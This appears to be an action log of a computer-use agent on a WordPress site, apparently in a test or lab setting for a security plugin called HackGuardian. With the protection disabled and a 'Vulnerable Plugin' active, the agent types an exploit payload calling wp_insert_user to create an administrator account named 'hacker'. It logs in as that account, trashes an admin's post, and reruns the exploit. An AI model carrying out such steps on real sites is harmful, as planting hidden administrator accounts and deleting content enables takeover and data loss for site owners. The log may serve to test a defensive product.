
- Check HackGuardian is disabled under Security, then go to the site's WP Admin login
left_click(543, 184)

left_click(655, 300)

- Log in to WordPress admin and activate the Vulnerable Plugin from the plugin list
left_click(489, 219)

mouse_move(26, 195)

left_click(121, 229)

type("exploit http://hack-guardian.com/")

type("get_option(\"siteurl\");")

type("wp_insert_user(array('user_login'=>'hacker','user_pass'=>'hacker_password','user_email'=>'hacker@example.com','role'=>'administrator'));")

- Log in as hacker and move 'Important Post by Admin' to the trash from Posts
left_click(508, 220)

left_click(23, 99)

left_click(163, 132)

- Review the HackGuardian status toggle under the hack-guardian site's Security settings
left_click(542, 185)

left_click(655, 301)

- Rerun the exploit against hack-guardian.com and recheck HackGuardian status in EasyWP Security
key("Return")

left_click(542, 185)
